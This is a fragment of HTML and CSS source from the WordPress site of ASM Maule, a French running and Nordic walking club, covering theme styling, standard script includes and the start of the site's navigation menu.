:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.asm-maule.fr/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/tc_common.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/grey.css?ver=2.4.24' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
header.tc-header {border-top: none;}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#5A5A5A; }
/*# sourceURL=customizr-skin-inline-css */
</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/style.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.asm-maule.fr/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.4.24" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=2.4.24" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"1","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","ajaxUrl":"https://www.asm-maule.fr/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"cf744c133a"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Rejeter d\u00e9finitivement"},"version":"2.4.24","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php"}}};
//# sourceURL=tc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/js/tc-scripts.min.js?ver=2.4.24" id="tc-scripts-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://www.asm-maule.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asm-maule.fr/index.php?rest_route=/wp/v2/posts/9450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asm-maule.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.asm-maule.fr/?p=9450" />
<link rel='shortlink' href='https://www.asm-maule.fr/?p=9450' />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/


/*--------------------------------------------------------------
  Global HTML Page
--------------------------------------------------------------*/


body {
    /*background-image: url(/wp-content/asset-asm/images/Background_ASM_2.jpg);*/
    background-image: url(/wp-content/asset-asm/images/Background_ASM_3.jpg);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}


#tc-page-wrap {

    background: transparent;
}



/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/


header {
	/*background: #33363b;*/
}

.tc-header {
    border-top: 0px solid;
    /*background: transparent;*/
    background: #33363b;
}

.tc-sticky-header .tc-header {
	position: static;
}

.tc-header .brand a {
	margin: 0px 0px 0px 0px;
}

@media (min-width: 1200px) {
	.tc-header {
   	 width: 1170px;
	}	
	.span9 {
    width: 865px;
  }
}


.tc-header {
    margin-right: auto;
    margin-left: auto;
    border-bottom: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}


/*  ------------      Login with Ajax cutomization     ------------- */

#header-right-connexion {
	position: absolute;
	right: 10px;
	top: 5px;
}

.header-right-connexion { 

}

.header-right-connexion .lwa-title {
	display: none;
}

.header-right-connexion .lwa-title {
	
}

.header-right-connexion .lwa,
.header-right-connexion .lwa a {
	color: white;
	font-size: 13px;
	font-weight: normal;
}

.header-right-connexion .lwa a {
	text-decoration: none;
	color: #ccc;
}

.header-right-connexion .lwa a .fa {
	margin-right: 4px;
}

.header-right-connexion .lwa-template-modal a {
	font-size: 14px;
	color: white;
   font-weight: normal;
}

.header-right-connexion .lwa-template-modal a:before {

}

.header-right-connexion .lwa table tr:nth-child(odd) td,
.header-right-connexion .lwa table tr:nth-child(odd) th {
  background: #33363b;
}


/*--------------------------------------------------------------
  Menu
--------------------------------------------------------------*/


.navbar .brand, .navbar .nav>li>a {
    text-shadow: 0 0px 0;
    color: white;
    font-weight: 400;
    font-size: 18px;
}

.navbar .navbar-inner {
     margin: 0px 5px 0px; 
     min-height: 35px;
}


.navbar .nav li.dropdown .caret {
    border-top-color: white;
    border-bottom-color: white;
}

.menu-main-container {
	background: #929292;	
	border-top-right-radius: 5px;
   border-top-left-radius: 5px;
}

.navbar .nav > li.current-menu-item > a, 
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
    /*color: #1c8a07;*/
    color: #addd91;
}





/*--------------------------------------------------------------
  Widget
--------------------------------------------------------------*/


.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]) {
    background-color:transparent; 
}

.tc-sidebar .widget li {
  text-align: center;
}

.multiple-authors-target-the-content {
	display: none;
}

#left.widget-area,
#right.widget-area {
	/*background-color: #addd91;*/
	/*background-color: white;*/
	border: 0;
}

#left.widget-area:after,
#right.widget-area:before {
	border: 0;
}


.row {
    margin-left: 0px;
}


.tc-sidebar {
	background-color: #f0f0f0; 
	border-radius: 10px;
	margin-left: 10px;
}

/* Selecteur matchant avec 2 classes*/
.left.tc-sidebar {
	margin-left: 0px;	
	border-radius: 10px 0px 0px 10px;
	/*float: right;*/
}

.right.tc-sidebar {
	margin-right: 0px;
	margin-left: 28px;	
	border-radius: 0px 10px 10px 0px;
}


#right.widget-area {
   
}

#left.widget-area {
   
}

.widget-title {
	text-align: center;
	color: #534a43;
	font-weight: 600;
	font-size: 22px;
}

.cat-post-current .cat-post-title {
	color: #77be56;
}


.weatherLayer .branding {
	display: none;
}

.cat-post-thumbnail img {
	border-radius: 3px;	
}

/* ******************************************** */
/*               Widget  Actualités             */
/* ******************************************** */

#category-posts-2-internal .cat-post-thumbnail {
	text-align: center;
}


/* ******************************************** */
/* Interface pour le Widget "Agenda - Calendar" */
/* ******************************************** */

.widget_ai1ec_agenda_widget {
	padding-bottom: 6px;
	padding-top: 2px;
	/*border-radius: 6px 6px 6px 6px;*/
	background-color: #f0f0f0;
	/*margin: 20px 0px 35px 0px;*/
	margin: 20px 8px 35px 3px;
	/*box-shadow: 2px 2px 2px 0px #8a8279;*/
	font-size: 14px;
}

.ai1ec-agenda-widget-view .ai1ec-date {
	border-radius: 6px;
	border: 1px solid #ccc;
}

.widget_ai1ec_agenda_widget .widget-title {
    color: #534a43;
    font-size: 22px;
    font-weight: bold;
    margin: 0 0 0px;
    text-align: center;
}

/* Affichage des horaires */
.widget_ai1ec_agenda_widget .ai1ec-event-time,
.widget_ai1ec_agenda_widget .ai1ec-allday-badge {
	display: none;
}


/* Angeda Content */
.widget_ai1ec_agenda_widget .ai1ec-event > a {
    background: transparent none repeat scroll 0 0;
    border: 0px solid #ccc;
    font-size: 14px;
    border-radius: 0em;
    color: #525252;
    display: block;
    padding: 0.2em 0.4em;
}

#sidebar .widget_calendar .ai1ec-event .ai1ec-event-title {
	/*font-weight: bold;*/
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget {
	margin-top: 3px;
	margin-right: 10px;	
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a {
	font-weight: bold;
	font-size: 14px;		
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a i {
	display: none;
}

/* Ligne sur la date trï¿½s moche effacï¿½e au niveau du panneau d'info */
#information-note .ai1ec-time {
	display: none;
}


.tshowcase-vcard.tshowcase-vcard-left.ts-square img {
   display: none;
}



/*--------------------------------------------------------------
  Content
--------------------------------------------------------------*/

#main-wrapper {
    margin-top: 20px;
    margin-bottom: 5px;
}

.tc-sticky-header #tc-reset-margin-top {
    display: none;
}

#main-wrapper .container {
	background: white;
	border-radius: 10px;
	/*background: transparent;*/
}

#content {
	background: white;
   padding: 10px;
   margin-left: 12px;
   border-radius: 10px;
}

/*--------------------------------------------------------------
  Article
--------------------------------------------------------------*/

#content article .entry-title {
	color: #1c8a07;
}

#respond #comment {
    width: 97%;
}

.navigation .pager .previous a,
.navigation .pager .next a {
	color: #1c8a07;
}

#content article .entry-content img {
	border-radius: 4px;
}

.pager li > a, .pager li > span {
	border: 1px solid #1c8a07;
   -webkit-border-radius: 15px;
   -moz-border-radius: 15px;
   border-radius: 15px;
}

.navigation .assistive-text,
#respond .logged-in-as,
#respond .comment-form-comment label {
	display: none;
}

/*--------------------------------------------------------------
  Fil dAriane
--------------------------------------------------------------*/
.breadcrumb-trail {
	border-radius: 5px;
	background: white;	
	padding: 3px;
   padding-left: 10px;
   width: 570px;
   margin: auto;

}
.breadcrumb-trail a {
	font-weight: bold;
}

.breadcrumb-trail .trail-end {
	font-weight: bold;
	color: #77be56;
}

/*--------------------------------------------------------------
  Footer
--------------------------------------------------------------*/

footer#footer {
    border-top: 0px;
    background: transparent;
}

footer#footer .colophon {
    margin-top: 0;
    background: transparent;
    padding: 10px 20px;
}

footer#footer .colophon .container {
	background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;
}

footer#footer .container .widget-area {
	/*background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;*/
}


form.searchform {
	margin-top: 20px;
	margin-bottom: 10px;
}

form.searchform input[type="text"] {
	width: 140px;
}

form.searchform input[type="submit"] {
	margin-top: -10px;

}

div.ai1ec-single-even td.labelEvent {
	background-color: #c6e0b4;
}

div.ai1ec-single-even td.dataEvent {
	background-color: white;
}
		</style>
		
	<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.css?ver=20120629' type='text/css' media='all' />
<link rel='stylesheet' id='tiled-gallery-css' href='https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/tiled-gallery/tiled-gallery.css?ver=2012-09-21' type='text/css' media='all' />
</head>
	

	<body class="wp-singular post-template-default single single-post postid-9450 single-format-standard wp-embed-responsive wp-theme-customizr-pro tc-fade-hover-links tc-l-sidebar tc-center-images skin-grey customizr-pro-2-4-24 tc-no-sticky-header sticky-disabled no-navbar tc-regular-menu" >
    
        <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    

    <div id="tc-page-wrap" class="">

  		

  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-off  tc-shrink-off tc-menu-off logo-centered tc-second-menu-in-sn-before-when-mobile">
  			

        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.asm-maule.fr/" aria-label="ASM Maule | Site du club de running de Maule"><img src="https://www.asm-maule.fr/wp-content/uploads/2017/05/cropped-Bandeau_Accueil.jpg" alt="Retour Accueil" width="720" height="165"  data-no-retina class=" attachment-113"/></a>
        </div> <!-- brand span3 -->

        
      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-center pull-menu-right">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17"><a href="https://www.asm-maule.fr/?page_id=11">Le Club <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.asm-maule.fr/?page_id=4758">Le message du Président</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.asm-maule.fr/?page_id=510">Les Statuts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.asm-maule.fr/?page_id=8047">Le Bureau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.asm-maule.fr/?page_id=8050">Le Conseil d’Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu menu-item-2150"><a href="http://www.asm-maule.fr/?page_id=5218">Inscription 2023 &#8211; 2024</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7702"><a target="_blank" href="https://www.asm-maule.fr/wp-content/uploads/2023/08/Saison-2023-2024-FICHE-INSCRIPTION-running.pdf">Section Running</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7703"><a target="_blank" href="https://www.asm-maule.fr/wp-content/uploads/2023/08/Saison-2023-2024-FICHE-INSCRIPTION-marche-nordique.pdf">Section Marche Nordique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248"><a href="https://www.asm-maule.fr/?page_id=8217">Marcher et/ou courir sous les couleurs ASM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown menu-item-16"><a href="https://www.asm-maule.fr/?cat=5">Actualités <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6548"><a href="https://www.asm-maule.fr/?cat=263">ASM News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-29"><a href="https://www.asm-maule.fr/?page_id=27">Section Running <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7873"><a href="https://www.asm-maule.fr/?page_id=7861">Les mots de notre coach running</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10260"><a href="https://www.asm-maule.fr/?page_id=10256">Agenda Running</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown-submenu menu-item-298"><a href="https://www.asm-maule.fr/?page_id=296">Où courir ?</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a target="_blank" href="https://bases.athle.fr/asp.net/liste.aspx?frmpostback=true&#038;frmbase=calendrier&#038;frmmode=1&#038;frmespace=0&#038;frmsaison=2021&#038;frmtype1=&#038;frmtype2=&#038;frmtype3=&#038;frmtype4=&#038;frmniveau=&#038;frmniveaulab=&#038;frmligue=&#038;frmdepartement=078&#038;frmepreuve=&#038;frmdate_j1=&#038;frmdate_m1=&#038;frmdate_a1=&#038;frmdate_j2=&#038;frmdate_m2=&#038;frmdate_a2=">Agenda Yvelines 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a target="_blank" href="https://bases.athle.fr/asp.net/liste.aspx?frmpostback=true&#038;frmbase=calendrier&#038;frmmode=1&#038;frmespace=0&#038;frmsaison=2022&#038;frmtype1=&#038;frmtype2=&#038;frmtype3=&#038;frmtype4=&#038;frmniveau=&#038;frmniveaulab=&#038;frmligue=&#038;frmdepartement=078&#038;frmepreuve=&#038;frmdate_j1=&#038;frmdate_m1=&#038;frmdate_a1=&#038;frmdate_j2=&#038;frmdate_m2=&#038;frmdate_a2=">Agenda Yvelines 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.asm-maule.fr/?cat=4">Récits de course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a>Outils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7860"><a href="https://www.asm-maule.fr/?page_id=7858">Section Marche Nordique <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://www.asm-maule.fr/?page_id=7870">Les mots de notre coach marche nordique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"><a href="https://www.asm-maule.fr/?page_id=10085">Agenda Marche Nordique</a></li>
</ul>
</li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.asm-maule.fr/?page_id=86">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5578"><a href="https://www.asm-maule.fr/?page_id=5570">? <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.asm-maule.fr/?page_id=5579">1. Présentation générale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.asm-maule.fr/?page_id=5621">2. Lire et commenter les articles</a></li>
